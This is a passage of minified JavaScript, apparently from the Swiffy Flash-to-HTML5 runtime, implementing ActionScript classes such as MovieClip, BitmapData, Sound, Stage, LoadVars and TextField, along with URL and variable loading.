n=t.le(i.bitmap).get();return new this(n instanceof uk?n:null,e)},Bk=[null,function(t,i){return new kj(Qg(i.color,Xg,Jg))},zk.bind(mj),zk.bind(nj),zk.bind(nj),Ak.bind(oj),Ak.bind(yh)],th=function(t,i){var e=Bk[i.type];return e?e(t,i):null},Ei=function(t,i,e,n){lh.call(this,t,n),this.Un=[],this.Tf=new Kh([],[]),this.frameCount=i,this.scaleRect=e,this.tags=[],this.Nj=[]};q(Ei,lh);var dd=function(t,i,e,n){var r=k(t.scaleRect)?ad(t.scaleRect):null,r=new Ei(t.id,t.frameCount,r,e.$c);if(k(t.id)||e.kq(0,r),!n)if(n=t.digest){var o=zd[n],s=new xd(o);o||(zd[n]=s.dq),n=s}else n=yd;for(var a=s=o=0;t.tags&&a<t.tags.length;a++){var h=t.tags[a];if(2==h.type)o++,s=0;else{var u=eh[h.type];u&&(s++,u(h,i,e,n,void 0).xb(r,i,e,o))}}return r.mu(),r};eh[7]=dd,Ei.prototype.La=!0,Ei.prototype.rc=function(t,i,e){return t=new fd(this,t,i,e),this.scaleRect&&t.$w(this.scaleRect),t},Ei.prototype.mu=function(){for(var t=[],i=0;i<this.frameCount;++i){for(var e=this.tags[i],n=[],r=0;r<t.length;++r)t[r].zm(n);if(e)for(r=0;r<e.length;++r)e[r].Zh(n);t=this.Un[i]=n}};var Ij=function(t,i,e,n,r,o,s){this.c=t.c,this.variables=i,this.url=e,this.target=n||"_self",this.method=r,this.Co=!!o,this.nl=!!s,this.Do=this.Co||this.nl?t.Zd("_self"==this.target?"this":this.target):null},Ck={0:void 0,1:"GET",2:"POST"};g=Ij.prototype,g.qv=function(t){var i=this.target.match(/^\_level(\d+)$/i);if(this.Co)return this.nl?i?this.Eo(Number(i[1])):this.Ls():this.Ks(),!0;if(i)return this.nl?this.Eo(Number(i[1])):this.Js(Number(i[1])),!0;if(""==this.url)return!0;if(i=this.url.match(/^fscommand:(.*)$/i))return cf(this.c,i[1],this.target),!0;if(i=this.target,!t&&"_self"!=i)return!1;var e=this.method;if(t=this.url,1==e)t=jd(this.variables,t),t=t.replace(/%20/g,"+");else if(2==e){var n;n=this.variables,fa(n)?n=[n]:(e=[],Xi(n,e.push,e),n=e)}return this.c.navigate(t,i,n),!0},g.Js=function(t){var i=this.c;if(i.ia.md(-16384+t),this.url){var e=new pd;e.bc=function(e){gd(i,t,e)},ud(this.url,i,Ck[this.method],this.variables,e)}},g.Ks=function(){var t=this.Do,i=Ck[this.method];if(t instanceof G){var e=t.__swiffy_d;e&&e.oo(this.url,i,t)}},g.Ls=function(){var t=this.Do,i=Ck[this.method];t instanceof G&&t.loadVariables.call(t,this.url,i)},g.Eo=function(t){var i=this.c;rd(this.url,i,Ck[this.method],this.variables,function(){var e=i.Cs(t);return e||(e=new Ei(0,0,null,{}),e=new fd(e,i,null),i.lk(e,t),e.Ea(),e.$b=!0),e})};var Dk=function(t,i,e,n,r){jh.call(this,t),this.matrix=i,this.records=e,this.bounds=n,this.Xr=r};q(Dk,jh),eh[6]=function(t,i,e){i=ad(t.bounds);for(var n=Vg(t.matrix),r=k(t.mode)&&1!=t.mode?null:new Ng(t.gridFit||0,t.thickness||0,t.sharpness||0),o=[],s=0;t.records&&s<t.records.length;s++){var a=t.records[s],h=k(a.font)?e.le(a.font):null,u=k(a.glyphs)?Oe(a.glyphs):null;o.push(new Ek(a.text,u,h,a.height,Oe(a.x),Number(a.y),a.color))}return new Dk(t.id,n,o,i,r)},Dk.prototype.rc=function(t,i,e){return new Xj(this,t,e)};var Ek=function(t,i,e,n,r,o,s){this.text=t,this.font=e,this.height=n,this.x=r,this.y=o,this.color=s,this.ve=i};Ek.prototype.Wr=function(t,i,e,n){var r=this.font&&this.font.get();r instanceof mf&&(this.ve||(this.ve=r.xl(this.text)),e=e?e.apply(Jg(this.color)):null,r.No(t,this.height,this.ve,this.x,this.y,i,e,n))},Ek.prototype.qi=function(){var t=this.font&&this.font.get(),i=0,e=0,n=0,r=0;return t instanceof mf&&(this.ve||(this.ve=t.xl(this.text)),this.ve.length&&(e=this.y+t.descent*this.height/t.emSquareSize,i=this.y-t.ascent*this.height/t.emSquareSize,n=this.x[0],r=this.ve.length-1,r=this.x[r]+(0|t.glyphs[this.ve[r]].advance)*this.height/t.emSquareSize)),new $c(n,i,r,e)};var gh=function(t,i,e,n,r,o,s,a){this.definition=i,this.depth=t.depth,this.matrix=e,this.clip=t.clip,this.colortransform=n,this.name=t.name,this.ratio=s,this.blendmode=t.blendmode,this.replace=t.replace,this.actions=r,this.filters=o,this.La=!!(i&&i.tk()&&i.get().La),this.Af=a,this.visible=t.visible,this.cacheAsBitmap=t.cacheAsBitmap};q(gh,fh),eh[3]=function(t,i,e,n){var r;if(k(t.actions)){var o=i.Ee(z);r=t.actions.map(function(t){return{events:t.events,key:t.key,actions:o.Ij(t.actions,void 0)}})}var s;k(t.filters)&&(s=t.filters.map(function(t){return le(t)}));var a;return k(t.matrix)&&(a=t.matrix?Vg(t.matrix):Ic),i=k(t.id)?e.le(t.id):null,e=t.colortransform?nh(t.colortransform):void 0,new gh(t,i,a,e,r,s,k(t.ratio)?t.ratio/65535:void 0,n.Bk())},g=gh.prototype,g.Qe=function(t){var i=this.depth+-16384,e=t.la.Cc(i),n=null;!this.replace==!e&&(e?!this.definition||e.La()||this.La?n=e:(t.md(i),(n=this.Gi(t))&&(n.setTransform(e.Za()),n.pc(e.Fb),n.Cf(e.Ib),n.Og(e.ec()),n.kk(e.vf),n.Pb(e.getName()))):n=this.Gi(t),n&&!n.Vn()&&(this.matrix&&n.setTransform(this.matrix),this.colortransform&&n.pc(this.colortransform),k(this.ratio)&&n.Ai(this.ratio),this.filters&&n.Cf(this.filters),k(this.blendmode)&&n.Og(this.blendmode),k(this.visible)&&n.Ii(!!this.visible),k(this.cacheAsBitmap)&&n.$k(this.cacheAsBitmap)))},g.eh=function(t){var i=t.la.Cc(this.depth+-16384),e=null;if(i){var e=i.La()&&this.La,n=this.definition?this.definition.id:void 0,n=!i.La()&&i.definition.id==n;(e||n)&&i.Kd()==(this.ratio||0)?e=i:(t.la.Zs(i),e=this.Gi(t))}else e=this.Gi(t);return e?(e.Vn()||(e.setTransform(this.matrix?this.matrix:Ic),e.pc(this.colortransform?this.colortransform:Zc),e.Ai(this.ratio||0),e.Cf(this.filters?this.filters:[]),e.Og(0|this.blendmode),k(this.visible)&&e.Ii(!!this.visible)),e):void 0},g.Gi=function(t){if(!this.definition||!this.definition.tk())return null;var i=this.definition.get(),e=i.rc(t.c,this.Af);if(!e)return null;if(this.name?e.Pb(this.name):t.c.ha().In(t.c,e),this.clip&&e.kk(this.clip+-16384),this.actions)for(e.Lg(7),i=0;i<this.actions.length;++i){var n=this.actions[i];e.ln(n.events,n.key,n.actions)}else i.wi&&e.Lg(7);return t.Yc(e,this.depth+-16384),e.Ea(!0),e},g.zm=function(t){t.push(this)},g.Zh=function(t){var i=hh(t,this.depth);if(0>i)this.replace||t.push(this);else if(this.replace){var e=t[i];t.splice(i,1),i=e.definition,e.La||this.La||!this.definition||(i=this.definition),e=new gh({depth:this.depth,name:e.name,replace:!1,La:e.La,clip:e.clip,blendmode:bj(this.blendmode,e.blendmode),visible:bj(this.visible,e.visible),filters:bj(this.filters,e.filters)},i,bj(this.matrix,e.matrix),bj(this.colortransform,e.colortransform),bj(this.actions,e.actions),bj(this.filters,e.filters),bj(this.ratio,e.ratio),this.Af),t.push(e)}},g.nv=function(t){if(!this.actions||!this.La)return!1;for(var i=0;i<this.actions.length;++i)if(0!=(this.actions[i].events&t))return!0;return!1},g.lv=function(){return new gh({depth:this.depth+-65536,name:this.name,replace:!1,La:!0,clip:0,blendmode:this.blendmode,filters:this.filters,visible:this.visible},this.definition,this.matrix,this.colortransform,this.actions,this.filters,this.ratio,this.Af)};var Fk=function(t,i,e,n){if(e=k(e)?e:!0,n=k(n)?n:4294967295,!("__swiffy_d"in this)){var r=new qj(pj,Ze.c);r.xb(t,i,e,n),this.__swiffy_d=r}};A(Fk,"BitmapData",qi);var Gk=function(t){return t.__swiffy_d};Object.defineProperty(Fk,"__swiffy_override",{value:function(t,i,e,n){return 8191>=t&&8191>=i&&16777215>=t*i?new Fk(t,i,e,n):void 0}}),Object.defineProperty(Fk.prototype,"width",{get:function(){return Gk(this).Fa()}}),Object.defineProperty(Fk.prototype,"height",{get:function(){return Gk(this).Ta()}}),Object.defineProperty(Fk.prototype,"rect",{get:function(){var t=Gk(this);return new Hi(0,0,t.Fa(),t.Ta())}}),Object.defineProperty(Fk.prototype,"transparent",{get:function(){return Gk(this).Lc}}),Fk.loadBitmap=function(t){for(var i=Ki[t]||Fk,e=Object.create(i.prototype),n=Ze,r=n.c.cn,o=0;o<r.length;o++){var s=r[o].$c[t];if(s instanceof uk){e.__swiffy_d=new qj(s,n.c,e);break}}return i.call(e),e},Fk.prototype.copyPixels=function(t,i,e,n,r,o){t&&i&&e&&(r=r||i,Gk(this).ar(Gk(t),i.x,i.y,i.width,i.height,e.x,e.y,n?Gk(n):null,r.x,r.y,!!o))},Fk.prototype.dispose=function(){Gk(this).ck()},Fk.prototype.fillRect=function(t,i){t&&Gk(this).fillRect(t.x,t.y,t.width,t.height,i)},Fk.prototype.getPixel=function(t,i){return 16777215&Gk(this).Qm(t,i)},Fk.prototype.getPixel32=function(t,i){return Gk(this).Qm(t,i)},Fk.prototype.scroll=function(t,i){Gk(this).scroll(t,i)},Fk.prototype.setPixel=function(t,i,e){Gk(this).Vm(t,i,4278190080|e)},Fk.prototype.setPixel32=function(t,i,e){Gk(this).Vm(t,i,e)},B(Fk,null,3);var Hk=function(t){Object.defineProperty(this,"__swiffy_v",{value:{De:this.__swiffy_vm.Vf(t),Hp:0}})};A(Hk,"Color"),Zh(Hk),Hk.prototype.getRGB=function(){var t=this.__swiffy_v.De;return t&&t.__swiffy_d?this.__swiffy_v.Hp:void 0},Hk.prototype.setRGB=function(t){var i=this.__swiffy_v.De;i&&(i=i.__swiffy_d)&&(this.__swiffy_v.Hp=t,i.pc(new Yc(0,(16711680&t)>>16,0,(65280&t)>>8,0,255&t,1,0)),i.cb())},Hk.prototype.setTransform=function(t){var i=this.__swiffy_v.De;if(i&&t&&(i=i.__swiffy_d)){var e=this.__swiffy_vm,n=e.ea(t,"ra"),r=e.ea(t,"rb"),o=e.ea(t,"ga"),s=e.ea(t,"gb"),a=e.ea(t,"ba"),h=e.ea(t,"bb"),u=e.ea(t,"aa"),e=e.ea(t,"ab"),f=i.Fb;i.pc(new Yc(k(t[n])?t[n]/100:f.xa,k(t[r])?t[r]:f.sa,k(t[o])?t[o]/100:f.wa,k(t[s])?t[s]:f.qa,k(t[a])?t[a]/100:f.va,k(t[h])?t[h]:f.pa,k(t[u])?t[u]/100:f.ua,k(t[e])?t[e]:f.ta)),i.cb()}},Hk.prototype.getTransform=function(){var t=this.__swiffy_v.De;return t&&(t=t.__swiffy_d)?(t=t.Fb,{ra:100*t.xa,rb:t.sa,ga:100*t.wa,gb:t.qa,ba:100*t.va,bb:t.pa,aa:100*t.ua,ab:t.ta}):void 0},B(Hk.prototype,null,3);var Ik=function(t){return qi.call(this,t)};A(Ik,"Function",qi),Object.defineProperty(Ik,"__swiffy_wrapped_type",{value:Function}),Object.defineProperty(Function,"__swiffy_override",{value:Ji}),Object.defineProperty(Ik,"__swiffy_override",{value:Ji}),Ik.prototype.apply=function(t,i){var e=this;return m(e)?("__swiffy_override"in e&&(e=e.__swiffy_override),Function.prototype.apply.call(e,qi(t),da(i)?i:[])):void 0},Object.defineProperty(Function.prototype.apply,"__swiffy_override",{value:Ik.prototype.apply}),Function.prototype.bind&&Object.defineProperty(Function.prototype.bind,"__swiffy_override",{value:void 0}),Ik.prototype.call=function(t){return Ik.prototype.apply.call(this,t,Array.prototype.slice.call(arguments,1))},Object.defineProperty(Function.prototype.call,"__swiffy_override",{value:Ik.prototype.call}),B(Ik,null,3),B(Ik.prototype,null,3);var Jk=function(t){t.__swiffy_v.so=[],Object.defineProperty(t,"contentType",{value:"application/x-www-form-urlencoded",writable:!0}),Object.defineProperty(t,"loaded",{value:!1,writable:!0})},Kk=function(t,i,e){var n=Ze;if(t=t.__swiffy_v.so,fa(i)&&k(e))t.push({name:i,value:n.Qa(e)});else if(da(i)){e=i.length/2;for(var r=0;e>r;r++)t.push({name:n.Qa(i[2*r]),value:n.Qa(i[2*r+1])})}},Mk=function(t,i,e,n){var r=Ze;t=r.Qa(t),i.loaded=!1;var o=new pd;o.bc=function(t){Lk(i.onData,i,t)},o.Gc=function(){Lk(i.onData,i,void 0)};var s,a,h=null,u="GET";e&&(h=e.toString(),u=k(n)?n:"POST",s=e.__swiffy_v.so,a=e.contentType),nd(t,r.c,u,h,o,s,a)},Nk=function(t,i,e,n){var r=Ze;if(t=r.Qa(t),e=k(e)?e:"_self",n=k(n)?n:"POST","GET"==n)n=1;else{if("POST"!=n)return;n=2}r.c.Yg(new Ij(r,i,t,e,n))},Lk=function(t){return m(t)?t.call.apply(t.call,arguments):void 0},Ok=function(){};ji(Ok,F);var Pk=function(t,i){Object.defineProperty(this,t,{value:i,configurable:!0,writable:!0,enumerable:!0});var e=this.__swiffy_d;e&&e!=e.c.kb&&e.vi()},Qk=function(){},Rk=[,,"onMouseUp","onMouseDown","onMouseMove","onUnload","onEnterFrame"];Rk[19]="onConstruct",Rk[7]="onLoad",Rk[14]="onDragOver",Rk[16]="onDragOver",Rk[8]="onRollOut",Rk[9]="onRollOver",Rk[10]="onReleaseOutside",Rk[11]="onRelease",Rk[12]="onPress",Rk[13]="onDragOut",Rk[15]="onDragOut";for(var Sk={},Tk=0;Tk<Rk.length;Tk++)if(1<<Tk&63045376){var Uk=Rk[Tk];Sk[Uk]={get:Qk,set:oa(Pk,Uk)}}Object.defineProperties(Ok.prototype,Sk),B(Ok.prototype,null,3);var Vk=function(){};ji(Vk,Ok),B(Vk.prototype,null,3);var Wk=function(){};A(Wk,"Button",Vk),Wk.prototype.enabled=!0,Wk.prototype.useHandCursor=!0,Object.defineProperty(Wk.prototype,"tabIndex",{value:void 0,writable:!0,enumerable:!0}),B(Wk.prototype,null,3);var Xk=function(){Object.defineProperty(this,"__swiffy_v",{value:{}}),Jk(this)};A(Xk,"LoadVars"),Xk.prototype.addRequestHeader=function(t,i){Kk(this,t,i)},Xk.prototype.load=function(t){Mk(t,this)},Xk.prototype.send=function(t,i,e){return 0==arguments.length?!1:(Nk(t,this,i,e),!0)},Xk.prototype.sendAndLoad=function(t,i,e){Mk(t,i,this,e)},Xk.prototype.onData=function(t){var i=k(t);i&&Lk(this.decode,this,t),this.loaded=i,Lk(this.onLoad,this,i)},Xk.prototype.onLoad=function(){},Xk.prototype.decode=function(t){t=qd(t);for(var i in t){var e=t[i];this[i]=e[e.length-1]}},Xk.prototype.toString=function(){return jd(this)},B(Xk.prototype,null,3);var G=function(){};A(G,"MovieClip",Vk),G.prototype.enabled=!0,G.prototype.useHandCursor=!0,G.prototype.focusEnabled=void 0,Object.defineProperty(G.prototype,"_droptarget",{get:function(){var t=this.__swiffy_d;return t&&(t=(t=t.Zt())&&t.$._target)&&"/"!=t?t:""}}),G.prototype.gotoAndStop=function(t){var i=this.__swiffy_d;i&&i.He(i.Nf(t),!1)},G.prototype.gotoAndPlay=function(t){var i=this.__swiffy_d;i&&i.He(i.Nf(t),!0)},G.prototype.play=function(){var t=this.__swiffy_d;t&&t.play()},G.prototype.stop=function(){var t=this.__swiffy_d;t&&t.stop()},G.prototype.nextFrame=function(){var t=this.__swiffy_d;t&&t.Yh()},G.prototype.prevFrame=function(){var t=this.__swiffy_d;t&&t.Bm()},G.prototype.globalToLocal=function(t){var i=this.__swiffy_d;if(i){var e=i.c.ha(),n=e.On(t);if(null!=n){var r=e.ea(t,"x"),e=e.ea(t,"y"),i=Ui(i.Wc(),n);t[r]=i.x,t[e]=i.y}}},G.prototype.localToGlobal=function(t){var i=this.__swiffy_d;if(i){var e=i.c.ha(),n=e.On(t);if(null!=n){var r=e.ea(t,"x"),e=e.ea(t,"y"),i=Ui(i.Ha(),n);t[r]=i.x,t[e]=i.y}}},G.prototype.createEmptyMovieClip=function(t,i){var e=this.__swiffy_d;if(e){var n=new Ei(0,0,null,e.definition.$c),n=new fd(n,e.c,null);return n.$b=!0,n.Pb(t),n.Ea(),e.md(i),e.Yc(n,i),n.$}},G.prototype.createTextField=function(t,i,e,n,r,o){if(!(6>arguments.length)){t=String(t),i=Si(i),e=Si(e),n=Si(n),r=Math.abs(Si(r)),o=Math.abs(Si(o));var s=this.__swiffy_d;if(s){var a=new sk({tag:-1,height:240,color:4278190080,border:!1,an:!1,html:!1,maxChars:null,multiline:!1,password:!1,selectable:!0,variable:null,wrap:!1,La:6<=s.c.Od},new $c(0,0,20*r,20*o),s.c.Od),a=new Bj(a,s.c,null);return a.Pb(t),a.setTransform(Uc(1,0,0,1,20*e,20*n)),a.Ea(),a.$b=!0,s.md(i),s.Yc(a,i),a.$}}},G.prototype.getNextHighestDepth=function(){var t=this.__swiffy_d;return t?t.la.nu():void 0},G.prototype.getInstanceAtDepth=function(t){var i=this.__swiffy_d;return!i||-16384>t||!(t=i.la.Cc(t))?void 0:t instanceof yj?t.$:i.$},G.prototype.getSWFVersion=function(){var t=this.__swiffy_d;return t?t.c.Od:-1},G.prototype.setMask=function(t){var i=this.__swiffy_d;if(i){var e;return e=fa(t)?i.c.ha().uo(t):t,e instanceof G||e instanceof Yk?(i.Oe(e.__swiffy_d),!0):(i.Oe(null),!k(t))}},G.prototype.attachMovie=function(t,i,e,n){var r=this.__swiffy_d;if(r&&(t=r.definition.$c[t],k(t))){var o=yd.Bk();if(t=t.rc(r.c,o),t.$b=!0,t.Pb(i),r.md(e),r.Yc(t,e),k(n)){i=t.$;for(var s in n)i[s]=n[s]}return t.Ea(),t.$}},G.prototype.attachBitmap=function(t,i){var e=this.__swiffy_d;if(e&&t){var n=new xj(t.__swiffy_d,e.c);n.$b=!0,e.md(i),e.Yc(n,i)}},G.prototype.duplicateMovieClip=function(t,i,e){var n=this.__swiffy_d;if(n){var r=n.getParent();if(r){if(t=n.duplicate(r,t,i),k(e)){i=t.$;for(var o in e)i[o]=e[o]}return t.$}}},G.prototype.removeMovieClip=function(){var t=this.__swiffy_d;if(t){var i=t.getParent();0<=t.depth&&t.$b&&i&&(t.Ia(),i.removeChild(t))}},G.prototype.loadMovie=function(t,i){var e=this.__swiffy_d;e&&(t=e.c.ha().Qa(t),e.oo(t,i,this))},G.prototype.loadVariables=function(t,i){var e=this.__swiffy_d;e&&rd(t,e.c,i,this,function(){return e})},G.prototype.unloadMovie=function(){var t=this.__swiffy_d;t&&t.kl(new Ei(0,0,null,t.definition.$c))},G.prototype.swapDepths=function(t){var i=this.__swiffy_d,e=i?i.getParent():void 0;if(e){var n=void 0;if(t instanceof F){if(t=t.__swiffy_d,t.getParent()!=e)return;n=t.depth}else"number"==typeof t&&(n=t);k(n)&&e.Ml(i.depth,n)}},G.prototype.getBytesTotal=function(){var t=this.__swiffy_d;return t?t.c.Pr:void 0},G.prototype.getBytesLoaded=G.prototype.getBytesTotal,G.prototype.getBounds=function(t){var i=this.__swiffy_d;if(i){var e=i.tb().kd().clone();if(e.$a()&&e.expand(134217728,134217728),k(t)){var n=null;if(fa(t)&&(t=i.c.ha().Kg(t,this)),t instanceof G&&(n=t.__swiffy_d),!n)return;t=n.Wc(),e.na(i.Ha().multiply(t))}return i={},i.xMin=e.j/20,i.xMax=e.t/20,i.yMin=e.i/20,i.yMax=e.s/20,i}},G.prototype.getURL=function(t,i,e){var n=this.__swiffy_d;if(n){var r=n.c.ha();t=r.Qa(t);var o=0;fa(e)&&(e=e.toLowerCase(),"get"==e?o=1:"post"==e&&(o=2)),t=new Ij(r,this,t,i,o),n.c.Yg(t)}},G.prototype.hitTest=function(t,i,e){var n=this.__swiffy_d;if(k(t)&&n){var r=n.tb().kd().clone();if(r.na(n.Ha()),k(i)||k(e)){if(k(i))return t*=20,i*=20,(r=r.contains(t,i))&&e?n.ps(t,i):r}else if(e=null,t instanceof G?e=t.__swiffy_d:fa(t)&&(e=n.c.ha().Kg(t,this)),null!=e)return n=e.tb().kd().clone(),n.na(e.Ha()),r.qs(n)}return!1},G.prototype.clear=function(){var t=this.__swiffy_d;t&&t.jb().clear()},G.prototype.moveTo=function(t,i){var e=this.__swiffy_d;e&&e.jb().moveTo(t,i)},G.prototype.lineTo=function(t,i){var e=this.__swiffy_d;e&&e.jb().lineTo(t,i)},G.prototype.curveTo=function(t,i,e,n){var r=this.__swiffy_d;r&&r.jb().Lb(t,i,e,n)},G.prototype.lineStyle=function(t,i,e,n,r,o,s,a){var h=this.__swiffy_d;h&&h.jb().vq(t,i,e,n,r,o,s,a)},G.prototype.beginFill=function(t,i){var e=this.__swiffy_d;e&&e.jb().sq(t,i)},G.prototype.beginGradientFill=function(t,i,e,n,r,o,s,a){var h=this.__swiffy_d;if(h){var u=null;ia(r)&&(r instanceof xi?u=yi(r):"box"==r.matrixType?(u=Ai(r.w,r.h,r.r,r.x,r.y),u=u.Uc(20*u.p,20*u.q)):u=Uc(r.a*jj,r.b*jj,r.d*jj,r.e*jj,20*r.g,20*r.h)),r=u,h.jb().Lo(t,i,e,n,r,o,s,a)}},G.prototype.endFill=function(){var t=this.__swiffy_d;t&&t.jb().uq()},G.prototype.startDrag=function(t,i,e,n,r){var o=this.__swiffy_d;o&&o.c.vo(o,t,i,e,n,r)},G.prototype.stopDrag=function(){var t=this.__swiffy_d;t&&t.c.Ji()},Oi(G.prototype,"_currentframe",function(t){return Math.max(1,t.eb+1)}),Oi(G.prototype,"_totalframes",function(t){return t.definition.frameCount}),Oi(G.prototype,"_framesloaded",function(t){return t.definition.frameCount}),Li(G.prototype,"_lockroot",function(t){return t.li},function(t,i){t.jn(Boolean(i))}),Li(G.prototype,"blendMode",function(t){return Nc[t.ec()]},function(t,i){var e=0;Number(i)==i?(e=Number(i)-1,Nc[e]||(e=0)):e=Mc[String(i)]||0,t.Og(e)}),Li(G.prototype,"cacheAsBitmap",function(t){return t.qr()},function(t,i){t.$k(Boolean(i))}),B(G.prototype,null,3);var Zk=function(){Object.defineProperty(this,"__swiffy_v",{value:{nm:0,volume:100,transform:{Hj:100,hm:0,im:0,jm:100}}})};A(Zk,"Sound"),Zh(Zk),Zk.prototype.checkPolicyFile=!1,Object.defineProperty(Zk.prototype,"duration",{value:0}),Object.defineProperty(Zk.prototype,"id3",{value:void 0}),Object.defineProperty(Zk.prototype,"position",{value:0}),Zk.prototype.onID3=void 0,Zk.prototype.onLoad=void 0,Zk.prototype.onSoundComplete=void 0,Zk.prototype.attachSound=function(){},Zk.prototype.getBytesLoaded=function(){return 0},Zk.prototype.getBytesTotal=function(){return 0},Zk.prototype.getPan=function(){return this.__swiffy_v.nm},Zk.prototype.getTransform=function(){var t=this.__swiffy_v;return{ll:t.transform.Hj,lr:t.transform.hm,rl:t.transform.im,rr:t.transform.jm}
},Zk.prototype.getVolume=function(){return this.__swiffy_v.volume},Zk.prototype.loadSound=function(){Sh(na(function(){m(this.onLoad)&&this.onLoad(!0)},this),1)},Zk.prototype.setPan=function(t){t=$k.call(this,t);var i=this.__swiffy_v;i.nm=-100>t?-200-t:t>100?200-t:t,i.transform={Hj:t>0?100-t:100,jm:0>t?100+t:100,hm:0,im:0}},Zk.prototype.setTransform=function(t){if(t){var i=this.__swiffy_v;k(t.ll)&&(i.transform.Hj=al.call(this,t.ll)),k(t.lr)&&(i.transform.hm=al.call(this,t.lr)),k(t.rl)&&(i.transform.im=al.call(this,t.rl)),k(t.rr)&&(i.transform.jm=al.call(this,t.rr)),t=100-i.transform.Hj,i.nm=-100>t?-200-t:t>100?200-t:t}},Zk.prototype.setVolume=function(t){this.__swiffy_v.volume=$k.call(this,t)},Zk.prototype.start=function(){Sh(na(function(){m(this.onSoundComplete)&&this.onSoundComplete()},this),1)},Zk.prototype.stop=function(){},Zk.prototype.toString=function(){return"[object Object]"},B(Zk.prototype,null,3);var $k=function(t){return t=this.__swiffy_vm.mr("Number")(t),isNaN(t)?-2147483648:t>>0},al=function(t){return this.__swiffy_vm.mr("Number")(t)>>0},bl=function(){this.showMenu=!0};A(bl,"Stage"),Object.defineProperty(bl.prototype,"height",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Ld:t.xi},set:function(){}}),Object.defineProperty(bl.prototype,"width",{get:function(){var t=this.__swiffy_d;return"noScale"==t.Kc?t.Md:t.yi},set:function(){}}),Object.defineProperty(bl.prototype,"align",{get:function(){var t=this.__swiffy_d.ge,i="";return 1&t&&(i+="L"),2&t&&(i+="T"),4&t&&(i+="R"),8&t&&(i+="B"),i},set:function(t){this.__swiffy_d.wr(String(t))}}),Object.defineProperty(bl.prototype,"scaleMode",{get:function(){return this.__swiffy_d.Kc},set:function(t){var i=this.__swiffy_d;switch(String(t).toLowerCase()){case"exactfit":t="exactFit";break;case"noborder":t="noBorder";break;case"noscale":t="noScale";break;default:t="showAll"}i.Hr(t)}}),B(bl.prototype,null,3);var cl=function(){this.allowDomain=function(){return!0},this.allowInsecureDomain=function(){return!0}};A(cl,"System.security");var dl=function(){this.security=new cl};A(dl,"System");var el=function(){hf(this,new kf)};A(el,"TextFormat");var fl=function(t){var i=Object.create(el.prototype);return hf(i,t),i};Object.defineProperties(el.prototype,{align:{get:uf,set:vf,Eb:!0},blockIndent:{get:wf,set:xf,Eb:!0},bold:{get:yf,set:zf,Eb:!0},bullet:{get:Af,set:Bf,Eb:!0},color:{get:Cf,set:Df,Eb:!0},font:{get:If,set:Jf,Eb:!0},indent:{get:Kf,set:Lf,Eb:!0},italic:{get:Mf,set:Nf,Eb:!0},kerning:{get:Of,set:Pf,Eb:!0},leading:{get:Qf,set:Rf,Eb:!0},leftMargin:{get:Sf,set:Tf,Eb:!0},letterSpacing:{get:Uf,set:Vf,Eb:!0},rightMargin:{get:Wf,set:Xf,Eb:!0},size:{get:Yf,set:Zf,Eb:!0},tabStops:{get:bg,set:cg,Eb:!0},target:{get:$f,set:ag,Eb:!0},underline:{get:dg,set:eg,Eb:!0},url:{get:fg,set:gg,Eb:!0}});var Yk=function(){};A(Yk,"TextField",F),Yk.prototype.getTextFormat=function(t,i){var e=this.__swiffy_d;return e?(e=e.pr(t,i),fl(e)):void 0},Yk.prototype.setTextFormat=function(t,i,e){var n=this.__swiffy_d;if(n){var r,o,s;t instanceof el?r=t:i instanceof el?(r=i,o=t):e instanceof el&&(r=e,o=t,s=i),r&&n.Lj(v(r),o,s)}},Yk.prototype.getNewTextFormat=function(){var t=this.__swiffy_d;return t?(t=t.nr(),fl(t)):void 0},Yk.prototype.setNewTextFormat=function(t){var i=this.__swiffy_d;i&&t instanceof el&&i.Gr(v(t))};var gl=function(t,i,e,n){Object.defineProperty(Yk.prototype,t,{get:function(){var t=this.__swiffy_d;return t?i.call(this,t):void 0},set:function(t){var i=this.__swiffy_d;i&&e&&e.call(this,i,t)},enumerable:k(n)?n:!0})};gl("text",function(t){var i=t.Ka;return t.Sb&&(i=Lj(i,t.definition.multiline)),i},function(t,i){var e=t.c.ha();i=e.Qa(i),t.Sb&&(t.Hi(!1),i=Mj(i)),null!=t.Zd()?e.rs(t.Zd(),t,i):t.Ec(i),t.Hi(!0)}),gl("htmlText",function(t){var i=t.Ka;return t.Sb&&(i=Nj(String(i))),i},function(t,i){var e=t.c.ha();i=e.Qa(i),null!=t.Zd()?e.Fi(t.Zd(),i):t.Ec(i)}),gl("textColor",function(t){return t.or()},function(t,i){t.Jr(Number(i))}),gl("antiAliasType",function(t){return t.el},function(t,i){"normal"!=i&&"advanced"!=i||t.xr(String(i))}),gl("autoSize",function(t){return t.yf},function(t,i){switch(i){case!0:i="left";case"center":case"left":case"none":case"right":break;default:i="none"}t.yr(i)}),gl("background",function(t){return t.ni},function(t,i){t.xg(!!i)},!1),gl("backgroundColor",function(t){return t.mi},function(t,i){t.zr(Number(i))},!1),gl("border",function(t){return t.pi},function(t,i){t.Ar(!!i)},!1),gl("borderColor",function(t){return t.oi},function(t,i){t.Br(Number(i))},!1),gl("condenseWhite",function(t){return t.io},function(t,i){t.Pw(!!i)},!1),gl("embedFonts",function(t){return t.Df},function(t,i){t.Dr(!!i)}),gl("gridFitType",function(t){return t.jo},function(t,i){"none"!=i&&"pixel"!=i&&"subpixel"!=i||t.Sw(String(i))},!1),gl("html",function(t){return t.Sb},function(t,i){if(i=!!i,i!=t.Sb){var e=this.text;t.bv(i),this.text=e}}),gl("length",function(){return this.text.length}),gl("maxChars",function(t){return t.ko},function(t,i){t.Tw(null!=i?Number(i):null)},!1),gl("mouseWheelEnabled",function(){return!0},void 0,!1),gl("multiline",function(t){return t.Ke},function(t,i){t.Er(!!i)}),gl("password",function(t){return t.lo},function(t,i){t.Ww(!!i)},!1),gl("restrict",function(t){return t.mo},function(t,i){t.Zw(null!=i?String(i):null)},!1),gl("selectable",function(t){return t.Pg},function(t,i){t.Ir(!!i)}),Object.defineProperty(Yk.prototype,"styleSheet",{value:void 0,enumerable:!1}),gl("sharpness",function(t){return t.no},function(t,i){t.ax(Number(i))},!1),Object.defineProperty(Yk.prototype,"tabIndex",{value:void 0,writable:!0,enumerable:!1}),gl("textHeight",function(t){return Math.floor(t.hl()/20)}),gl("textWidth",function(t){return Math.floor(t.il()/20)}),gl("thickness",function(t){return t.al},function(t,i){t.bx(Number(i))},!1),gl("variable",function(t){return t.Zd()},function(t,i){t.Fi(null!=i?String(i):null)}),gl("wordWrap",function(t){return t.bh},function(t,i){t.Kr(!!i)}),gl("type",function(t){return 